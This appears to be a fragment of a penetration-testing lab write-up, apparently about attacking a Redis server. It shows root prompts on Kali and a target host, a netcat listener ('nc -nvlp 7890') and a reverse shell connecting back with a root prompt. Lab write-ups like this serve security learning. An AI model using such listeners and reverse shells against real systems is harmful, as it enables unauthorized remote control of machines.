 D:\Program Files\Redis
root@localhost:/var/www/html
root@kali: ~
root@localhost:~/.ssh
root@kali:~# nc -nvlp 7890
listening on [any] 7890 ...
connect to [192.168.10.138] from (UNKNOWN) [192.168.10.131] 54834
bash: 此 shell 中无任务控制
[root@localhost ~]#